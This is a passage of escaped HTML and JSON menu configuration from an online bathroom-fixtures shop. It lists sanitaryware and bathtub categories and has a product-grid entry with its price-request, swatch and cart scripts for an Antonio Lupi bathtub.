block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/sanitaryware\/drain-plates\&quot;&gt;&lt;span&gt;Drain Plates&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/sanitaryware\/hydro-brushes\&quot;&gt;&lt;span&gt;Hydro Brushes&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;FKFFYKD\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;KNL8244\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73ddd9781\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/sanitari_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;A773BJ0\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;X21VOBL\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73ddd9781 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/sanitari_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;YXSBAQW\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73ddd97a1\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/sanitari_megamenu_2_1.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;RC98QV8\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;OSET9UV\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73ddd97a1 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/sanitari_megamenu_2_1.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;C98PNWJ\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73ddd97ae\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/sanitari_megamenu_3.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;FKHMCEY\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;Y9S018S\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73ddd97ae {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/sanitari_megamenu_3.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sanitaryware&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:&quot;&quot;,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Freestanding Tubs&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-486&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tubs\/freestanding-tubs&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Corner Tubs&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-487&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tubs\/corner-tubs&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Niche Tubs&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-488&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tubs\/niche-tubs&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Built-in Tubs&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-489&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tubs\/built-in-tubs&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Semi-Inset Tubs&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-490&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tubs\/semi-inset-tubs&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tubs&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-475&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=VBPFVYR]{display:flex;flex-direction:column}#html-body [data-pb-style=S74B811]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=PY8BYII]{display:flex;width:100%}#html-body [data-pb-style=HR8KLB7],#html-body [data-pb-style=X8ESXPF]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=X8ESXPF]{width:41.6667%;padding:10px}#html-body [data-pb-style=UA3KCBF]{display:none}#html-body [data-pb-style=FNXPS9X],#html-body [data-pb-style=X40OBRB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=FNXPS9X]{justify-content:flex-start;display:flex;flex-direction:column;width:33.3333%;padding:10px;align-self:stretch}#html-body [data-pb-style=X40OBRB]{border-radius:10px}#html-body [data-pb-style=UDPFBGN]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;VBPFVYR\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;S74B811\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;PY8BYII\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;HR8KLB7\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tubs\/freestanding-tubs\&quot;&gt;&lt;span&gt;Freestanding Tubs&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tubs\/corner-tubs\&quot;&gt;&lt;span&gt;Corner Tubs&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tubs\/niche-tubs\&quot;&gt;&lt;span&gt;Niche Tubs&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tubs\/built-in-tubs\&quot;&gt;&lt;span&gt;Built-in Tubs&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tubs\/semi-inset-tubs\&quot;&gt;&lt;span&gt;Semi-Inset Tubs&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;X8ESXPF\&quot;&gt;&lt;div data-content-type=\&quot;html\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;UA3KCBF\&quot; data-decoded=\&quot;true\&quot;&gt;\n\n        &lt;div class=\&quot;block am-widget widget-product-grid\&quot;&gt;\n                &lt;div class=\&quot;block-content content\&quot;&gt;\n            &lt;div class=\&quot;products wrapper grid products-grid\&quot;&gt;\n                &lt;ol class=\&quot;products list items product-items amtheme-products-secondary -col-xl-4 -full-width\&quot;&gt;\n                                                                &lt;li class=\&quot;item product product-item\&quot;&gt;                            &lt;div class=\&quot;product-item-info \&quot;&gt;\n                                &lt;div class=\&quot;product-photo-wrapper\&quot;&gt;\n                                    &lt;a href=\&quot;https:\/\/gibelishop.com\/bathtub-baia-antonio-lupi-baia-stone.html\&quot; class=\&quot;product photo product-item-photo\&quot; title=\&quot;Bathtub Ba\u00eca Antonio Lupi BA\u00ecA-Stone\&quot; aria-label=\&quot;Bathtub Ba\u00eca Antonio Lupi BA\u00ecA-Stone\&quot;&gt;\n                                        \n&lt;span class=\&quot;product-image-container\&quot; style=\&quot;width:485px;\&quot;&gt;\n    &lt;span class=\&quot;product-image-wrapper\&quot; style=\&quot;padding-bottom: 100%;\&quot;&gt;\n        &lt;img class=\&quot;product-image-photo\&quot; src=\&quot;https:\/\/gibelishop.com\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/b\/a\/baia_stone_2.jpg\&quot; alt=\&quot;Antonio Lupi BA\u00ecA Stone Vasca Da Bagno\&quot;&gt;&lt;\/span&gt;\n&lt;\/span&gt;\n                                    &lt;\/a&gt;\n                                &lt;\/div&gt;\n                                &lt;div class=\&quot;product details product-item-details\&quot;&gt;\n                                    &lt;span class=\&quot;product name product-item-name\&quot;&gt;\n                                        &lt;a title=\&quot;Bathtub Ba\u00eca Antonio Lupi BA\u00ecA-Stone\&quot; aria-label=\&quot;Bathtub Ba\u00eca Antonio Lupi BA\u00ecA-Stone\&quot; href=\&quot;https:\/\/gibelishop.com\/bathtub-baia-antonio-lupi-baia-stone.html\&quot; class=\&quot;product-item-link\&quot;&gt;\n                                            Bathtub Ba\u00eca Antonio Lupi BA\u00ecA-Stone                                        &lt;\/a&gt;\n                                    &lt;\/span&gt;\n                                                                                                                \n                                    &lt;div class=\&quot;product-details-action\&quot;&gt;\n                                        &lt;span data-role=\&quot;amhideprice-hide-button\&quot; id=\&quot;amhideprice-product-id-31019-5428\&quot; style=\&quot;display: none !important;\&quot;&gt;&lt;\/span&gt;\n             &lt;script&gt;\n                require([\n                    \&quot;jquery\&quot;,\n                     \&quot;Amasty_HidePrice\/js\/amhideprice\&quot;\n                ], function ($, amhideprice) {\n                    $( document ).ready(function() {\n                        $(\&quot;#amhideprice-product-id-31019-5428\&quot;).amhideprice({\&quot;parent\&quot;:\&quot;.product-item, .item, td\&quot;,\&quot;button\&quot;:\&quot;form[data-role=\\\&quot;tocart-form\\\&quot;] button, button.tocart\&quot;,\&quot;html\&quot;:\&quot;\&quot;,\&quot;hide_compare\&quot;:\&quot;1\&quot;,\&quot;hide_wishlist\&quot;:\&quot;1\&quot;,\&quot;hide_addtocart\&quot;:\&quot;1\&quot;,\&quot;hide_price\&quot;:\&quot;0\&quot;,\&quot;product_id\&quot;:\&quot;31019\&quot;});\n                    });\n                });\n            &lt;\/script&gt;&lt;div class=\&quot;price-final_price\&quot; data-product-id=\&quot;31019\&quot;&gt;&lt;\/div&gt;&lt;script&gt;require([\n                \&quot;jquery\&quot;,\n                 \&quot;Amasty_HidePrice\/js\/amhidepriceForm\&quot;\n            ], function ($, amhidepriceForm) {\n                amhidepriceForm.addProduct({\&quot;url\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/amasty_hide_price\\\/request\\\/add\\\/\&quot;,\&quot;id\&quot;:\&quot;31019\&quot;,\&quot;name\&quot;:\&quot;Bathtub Ba\\u00eca Antonio Lupi BA\\u00ecA-Stone\&quot;,\&quot;customer\&quot;:{\&quot;name\&quot;:\&quot; \&quot;,\&quot;email\&quot;:null,\&quot;phone\&quot;:null}});\n            });&lt;\/script&gt;&lt;a data-product-id=\&quot;31019\&quot; data-amhide=\&quot;AmastyHidePricePopup\&quot; class=\&quot;amasty-hide-price-container\&quot; style=\&quot;background: #eeeeee;\r\n                    border: 1px solid #cccccc;\r\n                    color: #333333;\r\n                    cursor: pointer;\r\n                    display: inline-block;\r\n                    padding: 7px 15px;\r\n                    margin-right: 15px;\r\n                    font-size: 1.4rem;\r\n                    line-height: 1.6rem;\r\n                    margin-bottom: 10px;\r\n                \&quot;&gt;&lt;span class=\&quot;amasty-hide-price-text\&quot;&gt;Call for Price&lt;\/span&gt;&lt;\/a&gt;\n                                                                                    &lt;div class=\&quot;amtheme-icon-wrapper\&quot;&gt;\n                                                                                                    &lt;a href=\&quot;#\&quot; data-post=&#039;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/wishlist\\\/index\\\/add\\\/\&quot;,\&quot;data\&quot;:{\&quot;product\&quot;:31019,\&quot;uenc\&quot;:\&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA~~\&quot;}}&#039; class=\&quot;action towishlist amtheme-circle-icon\&quot; title=\&quot;Add to Wishlist\&quot; aria-label=\&quot;Add to Wishlist\&quot; data-action=\&quot;add-to-wishlist\&quot; role=\&quot;button\&quot;&gt;\n                                                        &lt;svg class=\&quot;amtheme-icon -hover-bg\&quot;&gt;\n                                                            &lt;use xlink:href=\&quot;#icon-wishlist\&quot;&gt;&lt;\/use&gt;\n                                                        &lt;\/svg&gt;\n                                                    &lt;\/a&gt;\n                                                                                                                                                    &lt;a href=\&quot;#\&quot; data-post=&#039;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/catalog\\\/product_compare\\\/add\\\/\&quot;,\&quot;data\&quot;:{\&quot;product\&quot;:\&quot;31019\&quot;,\&quot;uenc\&quot;:\&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA~~\&quot;}}&#039; class=\&quot;action tocompare amtheme-circle-icon\&quot; title=\&quot;Add to Compare\&quot; aria-label=\&quot;Add to Compare\&quot; data-action=\&quot;add-to-compare\&quot; role=\&quot;button\&quot;&gt;\n                                                        &lt;svg class=\&quot;amtheme-icon -hover-bg\&quot;&gt;\n                                                            &lt;use xlink:href=\&quot;#icon-compare\&quot;&gt;&lt;\/use&gt;\n                                                        &lt;\/svg&gt;\n                                                    &lt;\/a&gt;\n                                                                                            &lt;\/div&gt;\n                                                                            &lt;\/div&gt;\n\n                                    \n    &lt;div class=\&quot;swatch-wrapper  swatch-opt-31019\&quot; data-role=\&quot;swatch-option-31019\&quot;&gt;&lt;\/div&gt;\n\n    &lt;script type=\&quot;text\/x-magento-init\&quot;&gt;\n        {\n            \&quot;[data-role=swatch-option-31019]\&quot;: {\n                \&quot;Magento_Swatches\/js\/swatch-renderer\&quot;: {\n                    \&quot;selectorProduct\&quot;: \&quot;.product-item-info\&quot;,\n                    \&quot;onlySwatches\&quot;: true,\n                    \&quot;enableControlLabel\&quot;: false,\n                    \&quot;numberToShow\&quot;: 4,\n                    \&quot;jsonConfig\&quot;: {\&quot;attributes\&quot;:{\&quot;276\&quot;:{\&quot;id\&quot;:\&quot;276\&quot;,\&quot;code\&quot;:\&quot;finiture\&quot;,\&quot;label\&quot;:\&quot;Finish\&quot;,\&quot;options\&quot;:[{\&quot;id\&quot;:\&quot;1323\&quot;,\&quot;label\&quot;:\&quot;Stone Grey\&quot;,\&quot;products\&quot;:[\&quot;31018\&quot;]},{\&quot;id\&quot;:\&quot;1325\&quot;,\&quot;label\&quot;:\&quot;Moon Stone\&quot;,\&quot;products\&quot;:[\&quot;31017\&quot;]}],\&quot;position\&quot;:\&quot;0\&quot;}},\&quot;template\&quot;:\&quot;\\u20ac&lt;%- data.price %&gt;\&quot;,\&quot;currencyFormat\&quot;:\&quot;\\u20ac%s\&quot;,\&quot;optionPrices\&quot;:{\&quot;31018\&quot;:{\&quot;baseOldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;oldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;basePrice\&quot;:{\&quot;amount\&quot;:0},\&quot;finalPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;tierPrices\&quot;:[],\&quot;msrpPrice\&quot;:{\&quot;amount\&quot;:0}},\&quot;31017\&quot;:{\&quot;baseOldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;oldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;basePrice\&quot;:{\&quot;amount\&quot;:0},\&quot;finalPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;tierPrices\&quot;:[],\&quot;msrpPrice\&quot;:{\&quot;amount\&quot;:0}}},\&quot;priceFormat\&quot;:{\&quot;pattern\&quot;:\&quot;\\u20ac%s\&quot;,\&quot;precision\&quot;:2,\&quot;requiredPrecision\&quot;:2,\&quot;decimalSymbol\&quot;:\&quot;.\&quot;,\&quot;groupSymbol\&quot;:\&quot;,\&quot;,\&quot;groupLength\&quot;:3,\&quot;integerRequired\&quot;:false},\&quot;prices\&quot;:{\&quot;baseOldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;oldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;basePrice\&quot;:{\&quot;amount\&quot;:0},\&quot;finalPrice\&quot;:{\&quot;amount\&quot;:0}},\&quot;productId\&quot;:\&quot;31019\&quot;,\&quot;chooseText\&quot;:\&quot;Choose an Option...\&quot;,\&quot;images\&quot;:[],\&quot;index\&quot;:{\&quot;31018\&quot;:{\&quot;276\&quot;:\&quot;1323\&quot;},\&quot;31017\&quot;:{\&quot;276\&quot;:\&quot;1325\&quot;}},\&quot;salable\&quot;:[],\&quot;canDisplayShowOutOfStockStatus\&quot;:false},\n                    \&quot;jsonSwatchConfig\&quot;: {\&quot;276\&quot;:{\&quot;1323\&quot;:{\&quot;type\&quot;:\&quot;2\&quot;,\&quot;value\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/media\\\/attribute\\\/swatch\\\/swatch_image\\\/30x20\\\/s\\\/t\\\/stone-grey.jpg\&quot;,\&quot;thumb\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/media\\\/attribute\\\/swatch\\\/swatch_thumb\\\/110x90\\\/s\\\/t\\\/stone-grey.jpg\&quot;,\&quot;label\&quot;:\&quot;Stone Grey\&quot;},\&quot;1325\&quot;:{\&quot;type\&quot;:\&quot;2\&quot;,\&quot;value\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/media\\\/attribute\\\/swatch\\\/swatch_image\\\/30x20\\\/p\\\/i\\\/pietra-1.jpg\&quot;,\&quot;thumb\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/media\\\/attribute\\\/swatch\\\/swatch_thumb\\\/110x90\\\/p\\\/i\\\/pietra-1.jpg\&quot;,\&quot;label\&quot;:\&quot;Moon Stone\&quot;},\&quot;additional_data\&quot;:\&quot;{\\\&quot;swatch_input_type\\\&quot;:\\\&quot;visual\\\&quot;,\\\&quot;update_product_preview_image\\\&quot;:\\\&quot;1\\\&quot;,\\\&quot;use_product_image_for_swatch\\\&quot;:\\\&quot;0\\\&quot;}\&quot;}},\n                    \&quot;mediaCallback\&quot;: \&quot;https\\u003A\\u002F\\u002Fgibelishop.com\\u002Fswatches\\u002Fajax\\u002Fmedia\\u002F\&quot;,\n                    \&quot;jsonSwatchImageSizeConfig\&quot;: {\&quot;swatchImage\&quot;:{\&quot;width\&quot;:30,\&quot;height\&quot;:20},\&quot;swatchThumb\&quot;:{\&quot;height\&quot;:90,\&quot;width\&quot;:110}}                                            ,\&quot;showTooltip\&quot;: 1                                    }\n            }\n        }\n    &lt;\/script&gt;\n\n    &lt;script type=\&quot;text\/x-magento-init\&quot;&gt;\n        {\n            \&quot;[data-role=priceBox][data-price-box=product-id-31019]\&quot;: {\n                \&quot;priceBox\&quot;: {\n                    \&quot;priceConfig\&quot;: {\n                        \&quot;priceFormat\&quot;: {\&quot;pattern\&quot;:\&quot;\\u20ac%s\&quot;,\&quot;precision\&quot;:2,\&quot;requiredPrecision\&quot;:2,\&quot;decimalSymbol\&quot;:\&quot;.\&quot;,\&quot;groupSymbol\&quot;:\&quot;,\&quot;,\&quot;groupLength\&quot;:3,\&quot;integerRequired\&quot;:false},\n                        \&quot;prices\&quot;: {\&quot;baseOldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;oldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;basePrice\&quot;:{\&quot;amount\&quot;:0},\&quot;finalPrice\&quot;:{\&quot;amount\&quot;:0}}                    }\n                }\n            }\n        }\n    &lt;\/script&gt;\n\n\n                                                                            &lt;div class=\&quot;product actions product-item-actions\&quot;&gt;\n                                                                                                                                                                                            &lt;form data-role=\&quot;tocart-form\&quot; data-product-sku=\&quot;BA\u00ecA-Stone\&quot; action=\&quot;https:\/\/gibelishop.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9nZXNzaS1nb2NjaWEtZ2Vzc2ktMzM2MDUuaHRtbA~~\/product\/31019\/\&quot; method=\&quot;post\&quot;&gt;\n                                                    &lt;input type=\&quot;hidden\&quot; name=\&quot;product\&quot; value=\&quot;31019\&quot;&gt;\n                                                    &lt;input type=\&quot;hidden\&quot; name=\&quot;uenc\&quot; value=\&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5bmFXSmxiR2x6YUc5d0xtTnZiUzluWlhOemFTMW5iMk5qYVdFdFoyVnpjMmt0TXpNMk1EVXVhSFJ0YkF-fi9wcm9kdWN0LzMxMDE5Lw~~\&quot;&gt;\n                                                    &lt;input name=\&quot;form_key\&quot; type=\&quot;hidden\&quot; 